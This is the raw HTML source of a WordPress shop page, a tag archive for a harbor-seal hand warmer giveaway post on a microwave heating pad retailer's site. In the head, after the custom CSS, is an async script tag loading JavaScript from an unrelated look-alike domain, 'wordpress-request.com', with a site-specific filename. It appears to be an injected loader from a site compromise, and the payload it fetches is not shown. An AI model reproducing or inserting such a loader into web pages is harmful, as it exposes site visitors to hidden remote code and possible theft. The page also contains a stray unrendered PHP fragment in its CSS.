#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-harbor-seal-hand-warmer tag-808 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;harbor seal hand warmer&#8217;</h3>
                                                               
                    <div id="post-4449" class="hentry-post group blog-small post-4449 post type-post status-publish format-standard has-post-thumbnail hentry category-giveaways tag-facebook-giveaway tag-hand-warmer-giveaway tag-harbor-seal-hand-warmer tag-microwave-heating-pads tag-seal tag-seal-microwave-heating-pads">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="266" src="https://www.mainewarmers.com/wp-content/uploads/2015/10/harbor-seal-hand-warmer-giveaway-e1445962642121-288x266.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="" decoding="async" fetchpriority="high" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/harbor-seal-hand-warmer-giveaway/">Harbor Seal Hand Warmer Giveaway</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/harbor-seal-hand-warmer-giveaway/&t=Harbor Seal Hand Warmer Giveaway">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/harbor-seal-hand-warmer-giveaway/&text==Harbor Seal Hand Warmer Giveaway">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="9ba45e36db" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.6" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
